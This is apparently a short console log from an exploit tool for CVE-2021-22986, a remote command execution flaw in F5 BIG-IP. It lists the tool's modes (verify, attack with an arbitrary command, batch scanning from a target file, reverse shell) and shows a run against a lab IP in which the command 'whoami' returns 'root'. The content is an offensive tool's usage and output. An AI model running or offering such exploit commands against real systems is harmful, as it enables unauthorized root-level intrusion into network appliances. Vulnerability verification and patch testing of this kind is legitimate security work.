 C:\Users\Al1ex\Desktop>python3 CVE_2021_22986.py -a true -u https://192.168.174.164 -c whoami
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 目标 https://192.168.174.164 存在漏洞
[+] 响应为:root
C:\Users\Al1ex\Desktop>